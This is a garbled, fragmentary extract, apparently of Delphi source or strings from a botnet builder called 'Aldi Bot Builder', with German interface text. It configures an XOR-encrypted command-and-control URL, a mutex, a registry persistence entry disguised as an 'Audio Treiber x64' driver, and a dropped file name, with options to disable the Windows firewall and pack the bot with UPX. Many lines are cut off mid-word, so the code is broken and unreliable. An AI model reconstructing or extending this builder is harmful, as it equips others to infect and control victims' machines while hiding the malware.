 url := AutoXorCrypt(Edit1.Text,enckey,true);
interva
mutex :
registr
activex
dropnam
active
Aldi Bot Builder
ALDI
SÜD
Aldi Bot
WriteRe A1');
WriteRe intervall),'
WriteRe x),'A3');
WriteRe egistry),'A4
WriteRe key),'A5');
WriteRe tivex),'A6')
WriteRe ropname),'A7
URL: http://aldi-sued.de/aldi
Intervall:
Mutex:
Registry Name: Audio Treiber x64
ActiveX:
Drop Name: AudioTreiber_x64
if Chec
begin
Write ctive),'A8')
end;
Firewall deaktivieren (XP + Vista)
Packen mit UPX
if Chec
begin
try
Beenden
Erstellen
She kommt_aldi.e
Sho
Stub wurde nicht gefunden!
excep
Showmessage('Fehler beim Packen!');
end;